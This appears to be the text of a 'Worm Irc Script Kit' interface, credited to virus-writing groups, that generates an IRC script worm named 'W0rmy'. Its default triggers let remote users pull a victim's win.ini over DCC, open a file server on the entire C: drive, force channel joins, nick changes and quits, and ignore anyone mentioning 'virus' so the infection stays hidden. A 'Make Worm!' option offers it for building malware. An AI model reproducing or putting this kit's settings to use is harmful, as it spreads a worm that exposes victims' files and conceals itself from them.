 [WISK] Worm Irc Script Kit 1.1k
File Help
The Worm
Irc Script
Kit 1.1K
By -KD-
[Metaphase VX Team]
&
[NoMercyVirusTeam]
Make Worm!
ON TEXT Say lame Im lame for running a worm
ON TEXT DCC c-ya c:\windows\win.ini
ON TEXT Fserv !serveme c:\
ON TEXT Ignore virus
ON TEXT Quit go I Love you all!
ON TEXT Op ops
ON TEXT Kick kickme
ON TEXT Join gohome #aol
ON TEXT Nick names _ImW0rm
CTCP Reply I am 0wned by W0rmy!
Connect Join #aol
ON QUIT Msg W0rmy! W0rmy! W0rmy!
Author -KD-
Worm Name W0rmy
Worm Irc Script Kit V. 1.1K